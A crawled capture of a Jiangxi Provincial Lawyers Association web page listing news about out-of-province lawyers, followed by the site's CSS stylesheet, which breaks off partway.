

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jxlawyer.com/index.php?m=content&c=index&a=lists&catid=273
body_size: 4408
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>外埠律师 - 江西省律师协会 江西律师 江西律师协会 律师协会</title>
<meta name="keywords" content="江西省律师协会 江西律师 江西律师协会 律师协会">
<meta name="description" content="江西省律师协会 江西律师 江西律师协会 律师协会">
<link rel="stylesheet" type="text/css" href="http://www.jxlawyer.com/statics/css/jxlawyer/css/edongli.css">
<script type="text/javascript" src="http://www.jxlawyer.com/statics/js/jxlawyer/js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="http://www.jxlawyer.com/statics/js/jxlawyer/js/koala.min.1.5.js"></script>
<script type="text/javascript" src="http://www.jxlawyer.com/statics/js/jxlawyer/js/index.js"></script>
</head>
<body>
<div class="header">
  <div class="w1180 fix">
    <div class="logo fl">
      <img src="http://www.jxlawyer.com/statics/images/jxlawyer/images/logo.png" alt="logo">
    </div>
    <div class="head fr">
      <img src="http://www.jxlawyer.com/statics/images/jxlawyer/images/head.png" alt="head">
    </div>
    <div class="search fr">
                   <form name="search" type="get">
                        <div class="sr_frmipt">
                          <input type="hidden" name="m" value="search">
                          <input type="hidden" name="c" value="index">
                          <input type="hidden" name="a" value="init">
                          <input type="hidden" name="typeid" value="1" id="typeid">
                          <input type="hidden" name="siteid" value="1" id="siteid">
                        <input type="text" name="q" class="ipt" id="q" onfocus="if(this.value=='请输入关键词!'){this.value='';}" onblur="if(this.value==''){this.value='请输入关键词!';}" value="请输入关键词!">
                       <input type="submit" name="submit" id="submit" class="ss_btn" value=""></div>
                    </form>
    </div>
  </div>
</div>
<div class="nav">
 
  <ul class="w1180 fix">
    <li><a href="http://www.jxlawyer.com">网站首页</a></li>
         <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=lists&catid=257">走进省律协</a></li>
        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=lists&catid=258">业内动态</a></li>
        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=lists&catid=259">通知公告</a></li>
        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=lists&catid=260">设区市律协</a></li>
        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=lists&catid=261">律师园地</a></li>
        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=lists&catid=262">律师党建</a></li>
        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=lists&catid=263">律师培训</a></li>
        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=lists&catid=264">专业委员会</a></li>
        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=lists&catid=265">规章制度</a></li>
        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=lists&catid=266">律师荣誉</a></li>
        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=lists&catid=267">文件下载</a></li>
      </ul>
  </div><div class="view">
  <div class="w1000 fix">
    <div class="contain-fl fl">
        <div class="ser-fr fl">
            <h3 class="tit02 tit03 fix">
                <font class="fl">通知公告</font>
              <span class="fr"><a href="/index.php?m=content&c=index&a=lists&catid=259" target="_blank" title="更多">更多+</a></span>
            </h3>
                        <ul class="all-list">
                        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=259&id=8752" target="_blank" title="关于2025年江西律师光荣执业纪念荣誉拟授予名单的公示">关于2025年江西律师光荣执业纪念荣誉拟授予名单的公示</a><font>12-19</font></li>
                        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=258&id=8750" target="_blank" title="关于江西省涉外律师事务所库和江西省涉外律师人才库（第二批）领军人才、骨干人才成员名单的公示">关于江西省涉外律师事务所库和江西省涉外律师人才库（第二批）领军人才、骨干人才成员名单的公示</a><font>05-19</font></li>
                        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=259&id=8747" target="_blank" title="关于2025年度“新时代赣鄱先锋” 拟推荐人选的公示">关于2025年度“新时代赣鄱先锋” 拟推荐人选的公示</a><font>05-12</font></li>
                        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=259&id=8745" target="_blank" title="关于2024年江西律师光荣执业纪念荣誉拟授予名单的公示">关于2024年江西律师光荣执业纪念荣誉拟授予名单的公示</a><font>12-10</font></li>
                        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=259&id=8739" target="_blank" title="关于2023年全省律师行业公益表现突出的律师机构和律师拟通报表扬名单的公示">关于2023年全省律师行业公益表现突出的律师机构和律师拟通报表扬名单的公示</a><font>04-18</font></li>
                        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=259&id=8719" target="_blank" title="2024年江西省律师协会招聘启事">2024年江西省律师协会招聘启事</a><font>02-07</font></li>
                        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=259&id=8717" target="_blank" title="《江西省律师协会章程》">《江西省律师协会章程》</a><font>12-25</font></li>
                        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=259&id=8702" target="_blank" title="关于“优秀律师事务所”和“优秀律师” 名单的公示">关于“优秀律师事务所”和“优秀律师” 名单的公示</a><font>10-23</font></li>
                      </ul>
                    </div>
       <div class="ser-fr">
            <h3 class="tit02 tit03 fix">
                <font class="fl">专题聚焦</font>
            </h3>
            <ul class="special-list">
              <!-- <li><a href="/index.php?m=content&c=index&a=lists&catid=275"><img src="http://www.jxlawyer.com/statics/images/jxlawyer/images/special01.png" target="_blank"></a></li> -->
              <li><a href="/index.php?m=content&c=index&a=lists&catid=262" target="_blank"><img src="http://www.jxlawyer.com/statics/images/jxlawyer/images/special03.png"></a></li>
              <li><a href="/index.php?m=content&c=index&a=lists&catid=299" target="_blank"><img src="http://www.jxlawyer.com/statics/images/jxlawyer/images/special02.png"></a></li>
			  <li><a href="/index.php?m=content&c=index&a=lists&catid=300" target="_blank"><img src="http://www.jxlawyer.com/statics/images/jxlawyer/images/special04.png"></a></li>
            </ul>
          </div>
 </div>    <div class="contain-fr fr">
      <div class="sidebar">
      <div class="inside-nav clearfix">
          <ul>
            <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=lists&catid=273" class="current">外埠律师</a>
            </li>
          </ul>
        </div>
        <div class="newsList">
              <ul>
                    <li>
                  <div class="cBox">
                      <div id="FL" class="date fl">
                          <div class="day">28</div>
                            <div class="m-y">2023-02</div>
                        </div>
                        <div id="FR" class="text fr">
                          <div class="newsTitle">
                              <a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=273&id=8635">
                                  《律师出具法律意见书指引》                                </a>
                            </div>
                            <div class="newsDesc">
                              <a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=273&id=8635">
                                    为指导、规范我省律师出具法律意见书的执业行为，有效防范律师执业风险，提高法律意见书整体质量，省律协业务指导委员会根据《中华人民共   ...
                                </a>
                            </div>
                        </div>
                        <div id="CB"></div>
                    </div>
                </li>
                              <li>
                  <div class="cBox">
                      <div id="FL" class="date fl">
                          <div class="day">11</div>
                            <div class="m-y">2020-03</div>
                        </div>
                        <div id="FR" class="text fr">
                          <div class="newsTitle">
                              <a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=273&id=7311">
                                  湖北回信！湖北省律师协会致全国各地律师协会的一封感谢信                                </a>
                            </div>
                            <div class="newsDesc">
                              <a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=273&id=7311">
                                     2020年2月29日，江西省律师协会发出号召,省律协青工委组织开展赣鄂同行青年律师志愿者行动,为湖北律师同行无偿(有关部门收取的费用除外   ...
                                </a>
                            </div>
                        </div>
                        <div id="CB"></div>
                    </div>
                </li>
                              <li>
                  <div class="cBox">
                      <div id="FL" class="date fl">
                          <div class="day">06</div>
                            <div class="m-y">2019-08</div>
                        </div>
                        <div id="FR" class="text fr">
                          <div class="newsTitle">
                              <a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=273&id=6932">
                                  援藏律师用奉献诠释使命、用生命铸就忠诚                                </a>
                            </div>
                            <div class="newsDesc">
                              <a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=273&id=6932">
                                     2019年8月4日上午，来自辽宁大连添赢律师事务所的援藏律师程东在西藏那曲疑因突发高原肺梗塞抢救无效不幸去世。  程东律师，男，1973   ...
                                </a>
                            </div>
                        </div>
                        <div id="CB"></div>
                    </div>
                </li>
                              <li>
                  <div class="cBox">
                      <div id="FL" class="date fl">
                          <div class="day">18</div>
                            <div class="m-y">2017-09</div>
                        </div>
                        <div id="FR" class="text fr">
                          <div class="newsTitle">
                              <a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=273&id=6190">
                                  律师言论的边界 ——青训营学员感悟                                </a>
                            </div>
                            <div class="newsDesc">
                              <a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=273&id=6190">
                                                                                时间：2017-09-16 来源：山东省律师协会昨   ...
                                </a>
                            </div>
                        </div>
                        <div id="CB"></div>
                    </div>
                </li>
                              <li>
                  <div class="cBox">
                      <div id="FL" class="date fl">
                          <div class="day">15</div>
                            <div class="m-y">2017-09</div>
                        </div>
                        <div id="FR" class="text fr">
                          <div class="newsTitle">
                              <a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=273&id=6189">
                                  俞卫锋：律师参与信访矛盾化解必须体现专业性 ——第二届信访与法治·闵行论坛开幕                                </a>
                            </div>
                            <div class="newsDesc">
                              <a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=273&id=6189">
                                                                                时间：2017-09-14 来源：上海律协 作者：   ...
                                </a>
                            </div>
                        </div>
                        <div id="CB"></div>
                    </div>
                </li>
                              <li>
                  <div class="cBox">
                      <div id="FL" class="date fl">
                          <div class="day">15</div>
                            <div class="m-y">2017-09</div>
                        </div>
                        <div id="FR" class="text fr">
                          <div class="newsTitle">
                              <a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=273&id=6188">
                                  【协会动态】2017山东青年律师领军人才训练营开营 传达学习张军部长讲话精神                                </a>
                            </div>
                            <div class="newsDesc">
                              <a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=273&id=6188">
                                                                                时间：2017-09-15 来源：山东省律师协会    ...
                                </a>
                            </div>
                        </div>
                        <div id="CB"></div>
                    </div>
                </li>
                      
            </ul>
                    </div>
</div>
 <!--分页-->
                     <p style="float: right;">
                      <div id="pages" class="text-c"><a class="a1">86条</a> <a href="index.php?m=content&c=index&a=lists&catid=273" class="a1">上一页</a> <span>1</span> <a href="index.php?m=content&c=index&a=lists&catid=273&page=2">2</a> <a href="index.php?m=content&c=index&a=lists&catid=273&page=3">3</a> <a href="index.php?m=content&c=index&a=lists&catid=273&page=4">4</a> <a href="index.php?m=content&c=index&a=lists&catid=273&page=5">5</a> <a href="index.php?m=content&c=index&a=lists&catid=273&page=6">6</a> <a href="index.php?m=content&c=index&a=lists&catid=273&page=7">7</a> <a href="index.php?m=content&c=index&a=lists&catid=273&page=8">8</a> <a href="index.php?m=content&c=index&a=lists&catid=273&page=9">9</a> <a href="index.php?m=content&c=index&a=lists&catid=273&page=10">10</a> ..<a href="index.php?m=content&c=index&a=lists&catid=273&page=15">15</a> <a href="index.php?m=content&c=index&a=lists&catid=273&page=2" class="a1">下一页</a></div>
                    </p>
    </div>

  </div>
</div> 
<!--网站底部-->
<div class="footer">
  Copyright© 2012-2018 www.jxlawyer.com All rights reserved ;&nbsp;&nbsp;&nbsp;<a href="http://beian.miit.gov.cn" target="_blank">赣ICP备13002205号-1</a><br>
电话：0791-86370015　电子邮箱:471981415@qq.com<br>
主办：江西省律师协会 承办：江西省律师协会秘书处  技术支持：<a href="http://www.edongli.net/" target="_blank">易动力科技</a>
</div>
</body>
</html> 

--- FILE ---
content_type: text/css
request_url: http://www.jxlawyer.com/statics/css/jxlawyer/css/edongli.css
body_size: 4247
content:
html, body, h1, h2, h3, h4, h5, h6, p, dl, dt, dd, ul, ol, li, form, label, article, aside, dialog, footer, header, section, footer, nav, figure, hgroup {
    margin: 0;
    padding: 0;
}
body {
    color: #333333;
    font-family:'Microsoft YaHei','Hiragino Sans GB',Helvetica,Arial,'Lucida Grande',sans-serif;
    font-size: 14px;
    }
ul,li,ol {list-style: none;}
img {border: 0;}
a {text-decoration: none;}
/*a*/
a {
    color: #505050;
    text-decoration: none;
}
a:link, a:visited, a:active {
    color: #333333;
}
a:hover {
    color: #165da5;
    text-decoration: none;
}
.fl {float: left;display: inline;}
.fr {float: right;display: inline;}
/*fix*/
.fix:after {
    display: block;
    height: 0;
    clear: both;
    content: "\200B";
}
input:focus,select:focus,option:focus{
    outline:none;
}
.fix {*zoom:1;}
.w1180 {width: 1180px;margin: 0 auto;}

/*header*/
.header {width: 100%;height: 122px; background: url(../../../images/jxlawyer/images/top.png) no-repeat center center;}
.header .logo {width: 365px;margin: 15px 0 0 10px;}
.header .search {width: 250px;margin-right: 20px;}
.header .search {
    position: relative;
    margin-top: 50px;
}
.header .search input {border:none;}
.header .search .ipt {width: 100%;text-indent: 15px;height: 30px;border-radius: 30px;li;line-height: 30px;color: #aaaaaa;font-size: 14px;border: 1px solid #2470b7;}
.header .search .ss_btn {
    position: absolute;
    top: 7px;
    right: 7px;
    width: 25px;
    height: 20px;
    background: url(../../../images/jxlawyer/images/search.png) no-repeat center;
}

/*nav*/
.nav {width: 100%;height: 64px;background: url(../../../images/jxlawyer/images/nav_bg.png) no-repeat top center;}
.nav ul li {float: left;padding: 18px 13px;background: url(../../../images/jxlawyer/images/nav_li_line.png) no-repeat left center;}
.nav ul li a {display: block; font-size: 16px;font-weight: bold;}
.nav ul li:hover {background: #2470b7;}
.nav ul li:hover a {color: #fff;}

/*news*/
.news {margin-top: 15px;}

/*focus*/
.focus{position:relative;width: 590px;height: 375px;background-color: #000;float: left;}  
.focus img{width: 590px;height: 375px;} 
.focus .shadow .title{width: 260px; height: 65px;padding-left: 30px;padding-top: 20px;}
.focus .shadow .title a{ text-decoration:none; color:#fff; font-size:14px; font-weight:bolder; overflow:hidden; }
.focus .btn{ position:absolute; bottom:34px; left:510px; overflow:hidden; zoom:1;} 
.focus .btn a{position:relative; display:inline; width:13px; height:13px; border-radius:7px; margin:0 5px;color:#B0B0B0;font:12px/15px "\5B8B\4F53"; text-decoration:none; text-align:center; outline:0; float:left; background:#D9D9D9; }  
.focus .btn a:hover,.focus .btn a.current{  cursor:pointer;background:#fc114a;}  
.focus .fPic{ position:absolute; left:0px; top:0px; }  
.focus .D1fBt{ overflow:hidden; zoom:1;  height:16px; z-index:10;  }  
.focus .shadow{width:100%;position:absolute;bottom:0;left:0px;z-index:10;height: 40px;line-height: 40px;background:rgba(0,0,0,0.6);filter:progid:DXImageTransform.Microsoft.gradient( GradientType = 0,startColorstr = '#80000000',endColorstr = '#80000000')\9;display:block;text-align:left;}  
.focus .shadow a{text-decoration:none;color:#fff;font-size: 14px;overflow:hidden;margin-left:10px;}  
.focus .fcon{ position:relative; width:100%; float:left;  display:none; background:#000  }  
.focus .fcon img{ display:block; }  
.focus .fbg{height: 7px;text-align:center;z-index: 200;}  
.focus .fbg div{margin:4px auto 0;overflow:hidden;zoom:1;height:14px;bottom: 10px;right: 10px;position: absolute;}    
.focus .D1fBt a{position:relative;display:inline;width: 20px;height: 7px;margin: 0 4px;color:#B0B0B0;font:12px/15px "\5B8B\4F53";text-decoration:none;text-align:center;outline:0;float:left;background:#D9D9D9;}    
.focus .D1fBt .current,.focus .D1fBt a:hover{background:#fc114a;}    
.focus .D1fBt img{display:none}    
.focus .D1fBt i{display:none; font-style:normal; }    
.focus .prev,.focus .next{position:absolute;width:40px;height:74px;background: url(../../../images/jxlawyer/images/focus_btn.png) no-repeat;}
.focus .prev{top: 50%;margin-top: -37px; left: 0;background-position:0 -74px; cursor:pointer; }  
.focus .next{top: 50%;margin-top: -37px; right: 0;  background-position:-40px -74px;  cursor:pointer;}  
.focus .prev:hover{  background-position:0 0; }  
.focus .next:hover{  background-position:-40px 0;}  


.new-fr  {margin-right: 15px;width: 560px;position: relative;}

.tit02{height: 39px;border-bottom: 1px solid #e3e3e3;overflow:hidden;}
.tit02 em a{position: relative;display:inline-block;float:left;padding: 0 10px;height: 20px;font-size: 16px;text-align:center;\: #2470b7;line-height: 20px;}
.tit02 em a:hover,.tit02 em.cur a{color: #2470b7;}
.tit02 em a:hover:after,.tit02 em.cur a:after {display:block;content:'';position:absolute;top: 37px;left: 50%;width: 50px;margin-left: -25px;height:3px;background:#e00000;}
 
.tit02 span a{display:inline-block;font-size: 14px;text-transform:uppercase;color:#333;color: #b0b0b0;font-weight: normal;}
em,font {display: block;font-style:normal;}
.faq{width: 445px;height:450px;overflow:hidden;margin-top:56px;}
.faq dl{ padding-top:30px;}
.faq dt{ height:31px; border-bottom:1px dashed #d9d9d9; font:14px "Microsoft Yahei"; line-height:31px; overflow:hidden; background:url(../../../images/jxlawyer/images/q.gif) no-repeat left 7px; padding-left:35px;}
.faq dt a{ color:#252525;}
.faq dd{ font:14px "Microsoft Yahei"; color:#777; line-height:20px; background:url(../../../images/jxlawyer/images/a.gif) no-repeat left 2px; padding-left:35px; margin-top:12px;}

.all-list {margin-top: 15px;}
.all-list li{height: 30px;line-height: 30px;background:url(../../../images/jxlawyer/images/li_bg.png) no-repeat left 12px;padding-left: 15px;overflow:hidden;}
.new-h .all-list li {line-height:32px;height:32px;}
.all-list li a{
    display: block;
    width: 260px;
    font-size: 14px;
    float: left;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
.ser-cen .all-list li a {width:350px;}
.all-list li font {float:right;font-style: normal;color: #999999;margin-right: 10px;}
.all-list li a:hover{ font-weight:bold;}
.new-fr li a {width: 380px;}
.new-fr li font {margin-right:0;}

.demopage{
    margin: 10px 0;
}
.demopage h2{font-size:14px;margin:20px 0;}
/* #marquee2 */
#marquee2{width: 100%;height: 81px;overflow:hidden;}
#marquee2 ul li{float:left;height: 81px;}
#marquee2 ul li img{display:block;}
/*service*/
.service {width: 100%;overflow: hidden;padding-bottom: 20px;}
.ser-fl,.ser-fr {width: 355px;overflow: hidden;}
 h3.tit03 {height: 40px;background: #f6f6f6 url(../../../images/jxlawyer/images/h3_bg.png) no-repeat right center;border:none;}
 h3.tit03 font {padding: 0 16px;line-height: 40px;background: #2470b7;color: #fff;font-size: 16px;font-weight: bold;}
 h3.tit03 span {margin-right: 15px;line-height: 40px;}
 h3.tit03 em a {line-height: 35px;} 
 .ser-cen {width: 448px;margin: 0 0 0 15px;}
 .ser-fr .img-list {margin-top: 5px;overflow: hidden;}
.ser-fr .img-list li {float: left;width: 110px;margin: 10px 0 10px 8px;}
.ser-fr h3.tit03{margin-left: 7px;}
.special-list li {width: 345px;margin: 12px 0 0 10px;}
.link-friend {height: 60px;background: #e9e9e9;}
.link-friend .span3 {width: 280px;height: 30px;margin: 15px 0 0 15px;text-indent: 20px;line-height: 30px;font-weight: bold;font-size: 13px;border: 0;}
#navigation {background: #fff url(../../../images/jxlawyer/images/arrow.png) right center no-repeat;overflow:visible;}
#navigation * {/* padding:0; *//* margin:0; */}
#navigation,#navigation li ul {float: left;/* list-style-type:none; *//* margin:0 auto; *//* margin-left:0px; *//* padding:0; */}
#navigation li {width: 100%;float:left;position:relative;color:#CCCDD3;font-size: 13px;overflow:visible;}
#navigation li a {display:block;color: #666666;font-size: 13px;}
#navigation li ul li a {font-size:12px;text-decoration:none;width: 100%;display:block;text-align:left;padding:0;font-weight:normal;line-height:16px;white-space:normal;background:none;}
#navigation li ul li:hover {font-size:12px;color:#000;font-weight:normal;}
#navigation li ul li:hover a {color:#2370b8;}
#navigation li ul li {margin:0 auto;padding:0;background:none;color:#000;font-size:12px;padding:5px;width:200px;}
#navigation li ul {width: 100%;margin:0 auto;padding:0;display:none;position:absolute;top:-150px;left:0px;margin-top:1px;height:150px;overflow-x:auto;overflow-y:scroll;border:#999 1px solid;background: #fff;}
#navigation li.zwgjy {background:none;padding-right:0;}
#navigation li.rmzf a {background:none;padding-right:5px;}
#navigation li.rmzf {padding-left:10px;}
.view {margin-bottom:20px;}
.footer {line-height: 25px;padding: 30px 0 20px;text-align: center;background: #2370b8;font-size: 14px;color: #fff;}
.footer a {color: #fff;font-size: 14px;}
/*newlist*/
.location {width: 800px;margin:0 auto;height:84px;text-align:left;}
.location a{ color:#000000;}
.colCurTit { font-size: 20px; line-height:20px; color:#000000; font-weight: normal; padding:21px 0px 9px 0px;}
.breadcrumbs { display:block; overflow:hidden; font-size:12px; line-height:20px; color:#999999; }
.breadcrumbs  a{ color:#999999;}
.breadcrumbs  a:hover{ color:#000000;}
/*inside-nav*/
.inside-nav {width: 100%;height: 40px;margin: 0 auto;position:relative;background: #f6f6f6 url(../../../images/jxlawyer/images/h3_bg.png) no-repeat right center;} 
.inside-nav ul{width: 720px;height: 40px;z-index:2;}
.inside-nav li{float:left;height: 40px;font: 14px/40px 'microsoft yahei';text-align:center;position:relative;}
.inside-nav li a {display:block;color:#000;font-size: 16px;}
.inside-nav li a:hover,.inside-nav li .current {padding: 0 15px;background-color: #2370b8;color: #fff;font-size: 16px;font-weight: bold;}

.w1000 {width:1000px;margin:0 auto;}
.contain-fr {width: 720px;margin-top: 30px;}
.contain_abr {width:700px;}
.contain-fl {width: 250px;margin-top: 15px;}
.contain_abf {width: 280px;}
.contain-fl .ser-fr {width:100%;padding-top: 15px;} 
.contain-fl .ser-fr h3.tit03 {margin-left: 0;}
.contain-fl .ser-fr .img-list li {width: 95px;margin: 5px 0 5px 5px;}
.contain-fl .ser-fr .all-list {margin-top:0;}
.contain-fl .ser-fr .all-list li {padding-left:10px;}
.contain-fl .ser-fr .all-list li a {width: 175px;}
.ser-fr .img-list li img {display:block;width: 100%;}
.contain-fl .special-list li {width: 245px;margin-left: 5px;}
.contain_abf .special-list li {width:270px;}
.special-list li img {display:block;width:100%;}
.newsList{
    width: 100%;
    height:auto;
    margin: 20px auto 0;
    overflow:hidden;
    }
.newsList ul{}
.newsList ul li{
    height:100px;
    background: #fafafa;
    margin-bottom:10px;
    overflow:auto;
    }
.newsList ul li .cBox{
    height:80px;
    margin:10px;
    }
.newsList ul li .cBox .date{
    width: 11.5%;
    height:80px;
    background:#e1e1e1;
    overflow:hidden;
    }
.newsList ul li .cBox .date .day{
    width:100%;
    height:50px;
    line-height:60px;
    text-align:center;
    font-size:32px;
    font-weight:bold;
    }
.newsList ul li .cBox .date .m-y{
    width:100%;
    height:30px;
    color:#333;
    text-align:center;
    }
.newsList ul li .cBox .text{
    width: 85%;
    height:80px;
    overflow:hidden;
    }
.newsList ul li .cBox .text .newsTitle{
    width:100%;
    height:30px;
    line-height:30px;
    overflow:hidden;
    }
.newsList ul li .cBox .text .newsTitle a{
    width:100%;
    height:100%;
    display:block;
    overflow:hidden;
    text-overflow:ellipsis;
    white-space:nowrap;
    word-wrap:normal;
    color:#333;
    font-weight:bold;
    font-size:14px;
    }
.newsList ul li .cBox .text .newsDesc{
    width:100%;
    height:50px;
    line-height:25px;
    color:#666;
    overflow:hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    }
.newsList ul li .cBox .text .newsDesc a{
    color:#666;
    font-size:14px;
    }

.newsList ul li:hover{
    background:#2370b8;
    }
.newsList ul li:hover .cBox .date{
    background:#e1e1e1;
    }
.newsList ul li:hover .cBox .date .day,
.newsList ul li:hover .cBox .date .m-y{
   
    }
.newsList ul li:hover .cBox .text .newsTitle a,
.newsList ul li:hover .cBox .text .newsDesc a,
.newsList ul li:hover .cBox .text .newsDesc{
    color:#FFF;
    }
/*fenye*/
#pages { padding:14px 0 10px; margin:10px; }
#pages a { display:inline-block; width:26px; height:22px; line-height:22px; background:#fff; border:1px solid #e3e3e3; text-align:center; color:#333}
#pages a.a1 { /* background:url(../../images/search/admin_img/pages.png) no-repeat 0 5px; */ width:56px; }
#pages a:hover { background:#165da5; color:#fff; text-decoration:none; }
#pages span { display:inline-block; width:26px; height:22px; line-height:22px; background:#165da5; border:1px solid #2c7e00; color:#fff; text-align:center; }
.page .noPage { display:inline-block; width:56px; height:22px; line-height:22px; background:url(../img/icu/titleBg.png) repeat-x 0 -55px ; border:1px solid #e3e3e3; text-align:center; color:#a4a4a4; }

.page-txt {
    padding: 20px;
    min-height: 500px;
    border: 1px solid #e5e5e5;
}
.page-txt p {line-height:25px;font-size: 14px;}
.newscontent {line-height: 25px;font-size:14px;}
.newscontent table,.page-txt table {
    -webkit-margin-start: auto;
    -webkit-margin-end: auto;
    background-color: rgb(0, 0, 0);
    width: 100%;
    border-spacing: 1px;
}
.newscontent td,.page-txt td {
    background-color: #FFFFFF;
    padding: 5px;
}
.page-txt a {
}
.page-txt h2 {
    color: #2370b8;
    display: block;
    font-size: 16px;
    width: 100%;
    height: 28px;
    margin-bottom: 10px;
    padding-top: 20px;
    font-weight: bold;
    text-align: center;
}
.page-txt .info {
    height: 30px;
    line-height: 30px;
    text-align: center;
    color: #C7C5C5;
}
.articlebook {margin-top: 20px;}
.articlebook h4 {
    color: #333;
    display: block;
    font-size: 14px;
    width: 100%;
    margin-top: 10px;
    font-weight: normal;
}
 .articlebook a {
    display: inline;
}
.sr_lists font {display:inline;}
.sr_lists ul li {line-height: 25px;font-size: 14px;}
.sr_lists ul li h5 a {font-size:14px;}

/*form*/
.txt_main {
    margin: 10px auto;
    text-align: center;
    width: 650px;
}
.txt_main H1 {
    margin: 10px auto;
}
.txt_main span {
    margin: 10px auto;
    line-height: 18px;
}
.txt_main p {
    text-align: left;
    margin-top: 10px;
    line-height: 44px;
}
.txt_tab td {
    background-color: #FFFFFF;
    padding: 5px 0px;
}
 .txt_tab #code {width: 15%;margin-bottom: 3px;border: 1px solid #ccc;}
 .txt_tab #code_img {vertical-align: middle;}
.txt_tab input {
    border-top: 0px;
    border-left: 0px;
    border-right: 0px;
    border-bottom: 0px solid #df4067;
    text-align: center;
    width: 99%;
    height: 100%;
}
.txt_tab textarea {
    width: 99%;
    height: 100%;
    border: 0;
}
.nobor input {border: 0;width: 100px;}
.table_form1 font {display:inline;}
.txt_main .cke_editor span {margin:0;}

/*picture*/
.ser-fr .level {
    border: 1px solid #f1f1f1;
}
.ser-fr .level li {
    width: 95%;
    margin: 10px auto;
    /* height: 40px; */
    line-height: 40px;
    border-bottom: 1px solid #eaeaea;
    /* background: #f6f6f6; */
}
.ser-fr .level li a {
    display: block;
    font-size: 14px;
    text-align: center;
    /* font-weight: bold; */
}
.picList {
    padding-top: 10px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.picList ul li {
    margin-top: 15px;
    padding-right: 10px;
    padding-left: 10px;
    float: left;
    width: 212px;
}
.picList ul li a {
    padding: 15px;
    background: #fff;
    text-align: center;
    display: block;
